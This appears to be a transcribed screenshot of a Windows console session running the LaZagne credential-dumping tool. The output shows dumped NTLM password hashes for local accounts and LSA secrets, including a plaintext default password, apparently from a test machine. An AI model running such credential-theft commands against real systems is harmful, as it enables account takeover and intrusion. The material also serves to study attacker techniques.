 管理员: C:\Windows\System32\cmd.exe
C:\hashdump\lazagne>laZagne_x86.exe windows
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c7
8e3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
------------------- Lsa_secrets passwords -----------------
DPAPI_SYSTEM
0000   01 00 00 00 A5 AD 09 BB E2 67 FB D3 E2 6C AD DA    .........g...l..
0010   C6 99 50 3F F3 E5 4E ED AF B9 C6 E1 25 C4 68 D2    ..P?..N.....%.h.
0020   93 B5 7C 7A F5 92 E0 FC FA 84 39 8D                ..|z......9.
DefaultPassword
0000   10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   74 00 65 00 73 00 74 00 40 00 31 00 32 00 33 00    t.e.s.t.@.1.2.3.
0020   B8 27 1A B4 D9 F6 B2 FB 81 73 41 B4 5F AC 37 EF    .'.......sA._.7.
[+] 0 passwords have been found.
For more information launch it again with the -v option
elapsed time = 0.608999967575
C:\hashdump\lazagne>